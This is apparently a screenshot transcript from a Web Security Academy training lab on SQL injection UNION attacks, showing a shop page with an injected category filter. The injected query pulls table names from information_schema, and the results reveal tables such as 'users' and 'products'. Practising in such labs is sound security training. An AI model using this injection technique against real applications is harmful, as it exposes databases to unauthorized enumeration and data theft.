 Web Security
Academy
SQL injection UNION attack, retrieving multiple
values in a single column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL, table_name FROM information_schema.tables
WHERE table_schema='public'--
Refine your search:
All Corporate gifts Gifts Pets Tech gifts Toys & Games
Conversation Controlling Lemon View details
High-End Gift Wrapping View details
users
Couple's Umbrella View details
products
Snow Delivered To Your Door View details